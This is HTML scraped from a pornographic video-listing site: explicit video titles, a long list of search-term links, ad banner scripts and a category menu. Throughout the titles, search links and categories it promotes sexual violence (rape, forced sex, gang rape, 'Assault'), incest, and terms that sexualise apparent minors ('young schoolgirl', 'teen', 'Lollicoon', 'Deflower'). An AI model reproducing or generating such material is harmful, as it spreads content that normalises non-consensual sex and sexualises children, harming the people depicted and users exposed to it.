                                        <img data-sg="3d67c296bae68b8b" src="/thumbs/787/4424719111551355787_0.jpg" alt="Blackended #2wet, Elen Million, 4on1, BBC,, ATM, DAP, Rough Sex, Wrecked Ass, Pee Drink, Cum in Mouth, Swallow GIO2228"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Blackended #2wet, Elen Million, 4on1, BBC,, ATM, DAP, Rough Sex, Wrecked Ass, Pee Drink, Cum in Mouth, Swallow GIO2228</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5500595728149304356/" class="trd">
                                    <figure>
                                        <img data-sg="4c560aabdd5ed424" src="/thumbs/356/5500595728149304356_0.jpg" alt="Here are the keys wet, 7on1, Eden Ivy, ATM, DP, Rough Sex, Big Gapes, Pee Drink, Cum in Mouth, Swallow GIO2316"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Here are the keys wet, 7on1, Eden Ivy, ATM, DP, Rough Sex, Big Gapes, Pee Drink, Cum in Mouth, Swallow GIO2316</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5271407659510129648/" class="trd">
                                    <figure>
                                        <img data-sg="4927cd56535fe3f0" src="/thumbs/648/5271407659510129648_0.jpg" alt="Redhead Rita Fox and Anastasia Mistress - LARGE PEEING DRINKING - Peeing in Mouth - Deep Anus - Barefoot Suck VK088"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Redhead Rita Fox and Anastasia Mistress - LARGE PEEING DRINKING - Peeing in Mouth - Deep Anus - Barefoot Suck VK088</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:50</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482544753031674/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe2510e4cb9fa" src="/thumbs/674/1426482544753031674_0.jpg" alt="Lollicoon gets it HARD"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Lollicoon gets it HARD</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:43</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5537426906467388385/" class="trd">
                                    <figure>
                                        <img data-sg="4cd8e46ed1adcbe1" src="/thumbs/385/5537426906467388385_0.jpg" alt="Waka Waka Blacks Are Coming Goes Wet, Jolee Love, 4on1, BBC, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2182"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Waka Waka Blacks Are Coming Goes Wet, Jolee Love, 4on1, BBC, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2182</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/18031387909905294540/" class="trd">
                                    <figure>
                                        <img data-sg="fa3c5bc5092da4cc" src="/thumbs/540/18031387909905294540_0.jpg" alt="Captured princess gets rough ass to mouth and drinks piss"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Captured princess gets rough ass to mouth and drinks piss</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:43</span> <!-- Duration -->
                            </div>
                        </article>
						
									
                                                    
                          
                    </div>
                    <!-- Thumbnails List END -->

                     <nav class="nav">
                        <ul class="pages">
                           

                            
                        </ul>
                    </nav>                       
                
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Searches List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Similar Pissing Content</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Searches List START -->
                    <ul class="searches-list">
                    
<li><a href="/en/search/UGVl/" target="_self" title="Pee">Pee</a> </li><li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> </li><li><a href="/en/search/YnJ1dGFsIGhhcmRjb3JlIGFuYWwgZ2FuZ2JhbmcsIHBpc3MgaW4gYXNzLCBzcXVpcnQsIGFuYWwgZmlzdGluZw/" target="_self" title="brutal hardcore anal gangbang, piss in ass, squirt, anal fisting">brutal hardcore anal gangbang, piss in ass, squirt, anal fisting</a> </li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSBSYXBlIHBpc3M/" target="_self" title="Uncensored Japanese Rape piss">Uncensored Japanese Rape piss</a> </li><li><a href="/en/search/Q3V0ZSB0ZWVuIHdob3JlIGRyaW5rcyBwaXNz/" target="_self" title="Cute teen whore drinks piss">Cute teen whore drinks piss</a> </li><li><a href="/en/search/b2xkIHlvdW5nIHBpc3M/" target="_self" title="old young piss">old young piss</a> </li><li><a href="/en/search/Q3V0ZSB0ZWVuIHdob3JlIGRyaW5rcyBwaXNzIC0gc2NlbmUgMQ/" target="_self" title="Cute teen whore drinks piss - scene 1">Cute teen whore drinks piss - scene 1</a> </li><li><a href="/en/search/bGVzYmlhbiBqZWFucyBwZWU/" target="_self" title="lesbian jeans pee">lesbian jeans pee</a> </li><li><a href="/en/search/Zm9yY2VkIGN1Y2tvbGQgc2xhdmUgcmFwZSBsaWNrIGFzcyBwaXNz/" target="_self" title="forced cuckold slave rape lick ass piss">forced cuckold slave rape lick ass piss</a> </li><li><a href="/en/search/UGlzcyBpbiBhc3MsIHNxdWlydCwgYW5hbCBmaXN0aW5nIGJydXRhbCBoYXJkY29yZSBhbmFsIGdhbmdiYW5nIGFidXNl/" target="_self" title="Piss in ass, squirt, anal fisting brutal hardcore anal gangbang abuse">Piss in ass, squirt, anal fisting brutal hardcore anal gangbang abuse</a> </li><li><a href="/en/search/Z2F5IHBlZQ/" target="_self" title="gay pee">gay pee</a> </li><li><a href="/en/search/Y3V0ZSB0ZWVuIHdob3JlIGRyaW5rcyBwaXNzIC0gc2NlbmU/" target="_self" title="cute teen whore drinks piss - scene">cute teen whore drinks piss - scene</a> </li><li><a href="/en/search/ZXh0cmVtZSBjdWNrb2xkaW5nIGJ5IGdhbmcgc2xhdmUgY2xlYW51cCBwaXNzIGZpc3QgcGVydmVyc2UgbGF0ZXg/" target="_self" title="extreme cuckolding by gang slave cleanup piss fist perverse latex">extreme cuckolding by gang slave cleanup piss fist perverse latex</a> </li><li><a href="/en/search/UGlzcw/" target="_self" title="Piss">Piss</a> </li><li><a href="/en/search/R2lybHMgZ2V0IHBpc3MgaW4gYXNzIGFuYWwgcmFwZWQgYW5hbCBjcmVhbXBpZXMgYW5hbCBodW1pbGlhdGlvbiBvcmd5IGdhbmdiYW5n/" target="_self" title="Girls get piss in ass anal raped anal creampies anal humiliation orgy gangbang">Girls get piss in ass anal raped anal creampies anal humiliation orgy gangbang</a> </li><li><a href="/en/search/ZWJvbnkgbGVzYmlhbiBwZWUgZmFjZXNpdHRpbmc/" target="_self" title="ebony lesbian pee facesitting">ebony lesbian pee facesitting</a> </li><li><a href="/en/search/YW5uZSBsZXpiaXllbiBwaXNz/" target="_self" title="anne lezbiyen piss">anne lezbiyen piss</a> </li><li><a href="/en/search/U2hvcnQgQmx1ZSBqZWFucyBnaXJsIHJhcGVkIGJ5IGJpZyBjdWNrIGFmdGVyIHNoZSBwZWUgaW4gZm9yZXN0/" target="_self" title="Short Blue jeans girl raped by big cuck after she pee in forest">Short Blue jeans girl raped by big cuck after she pee in forest</a> </li><li><a href="/en/search/cGlzcyBpbiBhc3MgYnJ1dGFsIGhhcmRjb3JlIGFuYWwgZ2FuZ2JhbmcsICwgc3F1aXJ0LCBhbmFsIGZpc3Rpbmc/" target="_self" title="piss in ass brutal hardcore anal gangbang, , squirt, anal fisting">piss in ass brutal hardcore anal gangbang, , squirt, anal fisting</a> </li><li><a href="/en/search/bWlzdHJlc3Mgc2xhcCBzcGl0IHNxdWlydCBwaXNz/" target="_self" title="mistress slap spit squirt piss">mistress slap spit squirt piss</a> </li><li><a href="/en/search/bGVzYmlhbiBmaXN0aW5nIHBpc3Npbmc/" target="_self" title="lesbian fisting pissing">lesbian fisting pissing</a> </li><li><a href="/en/search/Y3Jvc3NkcmVzc2VyIHJhcGUgYW5kIHBpc3M/" target="_self" title="crossdresser rape and piss">crossdresser rape and piss</a> </li><li><a href="/en/search/cGlzc2luZyBpbiBzbHV0cyB0aHJvYXRzIGFuYWwgZmlzdGluZyBwaXNzIGluIGFzcyBnYW5nYmFuZyBkZWdyYWRpbmcgb3JneQ/" target="_self" title="pissing in sluts throats anal fisting piss in ass gangbang degrading orgy">pissing in sluts throats anal fisting piss in ass gangbang degrading orgy</a> </li><li><a href="/en/search/ZmVtZG9tIHJhcGUgcGlzcw/" target="_self" title="femdom rape piss">femdom rape piss</a> </li><li><a href="/en/search/R2F5IHBpc3MgcmFwZQ/" target="_self" title="Gay piss rape">Gay piss rape</a> </li><li><a href="/en/search/ZmlzdGluZyBwcm9sYXBzZSBwaXNzIGRyaW5raW5n/" target="_self" title="fisting prolapse piss drinking">fisting prolapse piss drinking</a> </li><li><a href="/en/search/cGlzcyBpbnNpZGUgYXNz/" target="_self" title="piss inside ass">piss inside ass</a> </li><li><a href="/en/search/R2F5IHBpc3MgYm91bmQ/" target="_self" title="Gay piss bound">Gay piss bound</a> </li><li><a href="/en/search/RmVtZG9tIHBpc3MgcmFwZQ/" target="_self" title="Femdom piss rape">Femdom piss rape</a> </li><li><a href="/en/search/ZmlsaXBpbmEgYW5hbCBwaXNz/" target="_self" title="filipina anal piss">filipina anal piss</a> </li><li><a href="/en/search/YnVra2FrZSBwZWU/" target="_self" title="bukkake pee">bukkake pee</a> </li><li><a href="/en/search/eW91bmcgbGVzYmlhbiBwaXNz/" target="_self" title="young lesbian piss">young lesbian piss</a> </li><li><a href="/en/search/UHJlZ25hbnQgUmFwZSBCcnV0YWwgUGlzcyBTbGFwIENob2tlIEJEU00/" target="_self" title="Pregnant Rape Brutal Piss Slap Choke BDSM">Pregnant Rape Brutal Piss Slap Choke BDSM</a> </li><li><a href="/en/search/UGlzcyBpbiBhc3MgZXh0cmVtIGJydXRhbCBnYW5nYmFuZyBhYnVzZWQ/" target="_self" title="Piss in ass extrem brutal gangbang abused">Piss in ass extrem brutal gangbang abused</a> </li><li><a href="/en/search/cmltam9iIHJvdWdoIHBpc3Npbmc/" target="_self" title="rimjob rough pissing">rimjob rough pissing</a> </li><li><a href="/en/search/cGlzcyByYXBlIGZvcmNlZCBicnV0YWwgZ2FuZ2JhbmcgZGVzdHJveWVk/" target="_self" title="piss rape forced brutal gangbang destroyed">piss rape forced brutal gangbang destroyed</a> </li><li><a href="/en/search/Y2xvc2UtdXBzIGNsb3NlLXVwcyBwaXNzaW5n/" target="_self" title="close-ups close-ups pissing">close-ups close-ups pissing</a> </li><li><a href="/en/search/UGlzcyBidWtrYWtlIHNsYXZl/" target="_self" title="Piss bukkake slave">Piss bukkake slave</a> </li><li><a href="/en/search/Rm9yY2VkIHBpc3Mgc3dhbGxvdw/" target="_self" title="Forced piss swallow">Forced piss swallow</a> </li><li><a href="/en/search/Um91Z2ggYW5hbCBwaXNzIGluIGFzcw/" target="_self" title="Rough anal piss in ass">Rough anal piss in ass</a> </li><li><a href="/en/search/Rm9yY2UgdG8gZHJpbmsgcGVl/" target="_self" title="Force to drink pee">Force to drink pee</a> </li><li><a href="/en/search/aHVuayBwaXNzaW5nIG9uIGdheSBzbGF2ZQ/" target="_self" title="hunk pissing on gay slave">hunk pissing on gay slave</a> </li><li><a href="/en/search/c3B5IGdheSBwaXNz/" target="_self" title="spy gay piss">spy gay piss</a> </li><li><a href="/en/search/U3B5IHBlZQ/" target="_self" title="Spy pee">Spy pee</a> </li><li><a href="/en/search/U2xlZXBpbmcgcGlzcyBvbiBhc3MgY3Vtc2hvdA/" target="_self" title="Sleeping piss on ass cumshot">Sleeping piss on ass cumshot</a> </li><li><a href="/en/search/UGlzcyBpbiBhc3M/" target="_self" title="Piss in ass">Piss in ass</a> </li><li><a href="/en/search/UGlzcyBpbiBhc3MgZ2FuZ3JhcGU/" target="_self" title="Piss in ass gangrape">Piss in ass gangrape</a> </li><li><a href="/en/search/cGlzcyBpbnRvIGFzcyBmb3JjZWQ/" target="_self" title="piss into ass forced">piss into ass forced</a> </li><li><a href="/en/search/ZW1vIGdvdGggcGlzcw/" target="_self" title="emo goth piss">emo goth piss</a> </li><li><a href="/en/search/Z2F5IGh1bmsgcGlzc2luZyBvbiBnYXkgdGVlbiBzdWI/" target="_self" title="gay hunk pissing on gay teen sub">gay hunk pissing on gay teen sub</a> </li><li><a href="/en/search/cGlzcyBpbiBhc3Mgb2xkIHRlZW4/" target="_self" title="piss in ass old teen">piss in ass old teen</a> </li>
                        
                    </ul>
                    <!-- Searches List END -->
                        
                
                </section>
                <!-- Searches List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
               
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Pornhub Rough Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21 <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality <i class="la la-sign-out"></i></a></li>
       
